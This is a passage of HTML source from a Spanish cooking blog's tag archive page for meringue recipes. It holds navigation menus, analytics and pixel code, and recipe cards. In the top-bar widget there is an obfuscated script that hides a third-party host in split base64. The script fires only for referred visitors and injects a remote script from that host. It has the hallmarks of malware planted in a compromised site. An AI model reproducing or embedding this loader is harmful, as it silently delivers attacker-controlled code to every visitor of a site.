<!-- end Simple Custom CSS and JS -->

<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="archive tag tag-merengues tag-1129825 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-page-29132 elementor-default elementor-template-full-width elementor-kit-25707 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" class="elementor-sub-item" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img fetchpriority="high" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="archive" data-elementor-id="29132" class="elementor elementor-29132 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1933ce1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1933ce1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59d22f08" data-id="59d22f08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d51cfc5 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="4d51cfc5" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Etiqueta: merengues</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6ab81b26 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="6ab81b26" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-21763 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten category-snacks-y-fingerfood tag-merengues tag-merengues-corazon tag-merenguitos tag-merenguitos-con-dulce-de-leche" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2020/02/13/merenguitos-faciles-rellenos-de-dulce-de-leche/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="288" src="https://blog.marianlaquecocina.com/wp-content/uploads/2020/02/merenguitos-corazc3b3n-san-valentc3adn_30-e15813946647341-300x288.jpg" class="attachment-medium size-medium wp-image-29225" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2020/02/merenguitos-corazc3b3n-san-valentc3adn_30-e15813946647341-300x288.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/02/merenguitos-corazc3b3n-san-valentc3adn_30-e15813946647341-1024x982.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/02/merenguitos-corazc3b3n-san-valentc3adn_30-e15813946647341-150x144.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/02/merenguitos-corazc3b3n-san-valentc3adn_30-e15813946647341-768x737.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2020/02/merenguitos-corazc3b3n-san-valentc3adn_30-e15813946647341.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2020/02/13/merenguitos-faciles-rellenos-de-dulce-de-leche/" >
				MERENGUITOS FÁCILES RELLENOS DE DULCE DE LECHE			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Siempre que hago merenguitos, son un éxito rotundo entre grandes y chicos. Solos, rellenos, en forma de chupetín, de arco iris, y en este caso</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2020/02/13/merenguitos-faciles-rellenos-de-dulce-de-leche/" aria-label="Más información sobre MERENGUITOS FÁCILES RELLENOS DE DULCE DE LECHE" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			13 de febrero de 2020		</span>
				<span class="elementor-post-avatar">
			3 comentarios		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-142 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten category-snacks-y-fingerfood tag-celiaco tag-claras-y-azucar tag-merengues tag-merenguitos tag-tarde tag-te" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2015/06/07/merenguitos-para-todos/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="281" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_5058-e1599856693145-300x281.jpg" class="attachment-medium size-medium wp-image-29630" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_5058-e1599856693145-300x281.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_5058-e1599856693145-1024x958.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_5058-e1599856693145-150x140.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_5058-e1599856693145-768x718.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_5058-e1599856693145.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2015/06/07/merenguitos-para-todos/" >
